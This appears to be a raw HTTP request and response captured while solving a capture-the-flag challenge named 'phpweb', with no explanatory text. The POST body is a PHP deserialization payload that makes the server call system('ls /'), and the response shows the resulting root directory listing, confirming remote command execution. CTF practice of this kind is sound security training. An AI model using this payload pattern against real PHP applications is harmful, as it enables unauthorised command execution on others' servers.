 POST /index.php HTTP/1.1
Host: 718992ca-2a2c-4beb-af3e-ae0b12b78005.node3.buuoj.cn
Content-Length: 77
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://718992ca-2a2c-4beb-af3e-ae0b12b78005.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://718992ca-2a2c-4beb-af3e-ae0b12b78005.node3.buuoj.cn/index.ph
p
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:
4:"ls /";}
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>